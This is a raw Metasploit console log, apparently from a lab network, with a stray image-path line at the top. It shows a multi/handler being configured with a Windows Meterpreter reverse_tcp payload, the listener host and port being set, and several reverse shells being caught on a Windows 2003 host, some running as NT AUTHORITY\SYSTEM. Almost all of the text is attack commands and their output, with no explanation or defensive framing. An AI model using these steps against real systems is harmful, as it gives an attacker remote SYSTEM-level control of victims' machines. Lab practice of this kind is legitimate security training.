 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
set lhost 127.0.0.1                      set lhost ::1                            set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.80.129                 set lhost eth0                           set lhost lo
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1       set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 7892
lport => 7892
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.129:7892
[*] Sending stage (175174 bytes) to 192.168.80.149
^C[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > [*] Meterpreter session 4 opened (192.168.80.129:7892 -> 192.168.80.149:3777 ) at 2022-10-27 13:35:17 +0800
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x86/windows  NEIL\Administrator @ WEB-2003   192.168.80.129:9999 -> 192.168.80.149:3707  (192.168.80.149)
  3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WEB-2003  192.168.80.129:9999 -> 192.168.80.149:3730  (192.168.80.149)
  4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WEB-2003  192.168.80.129:7892 -> 192.168.80.149:3777  (192.168.80.149)
msf6 exploit(multi/handler) >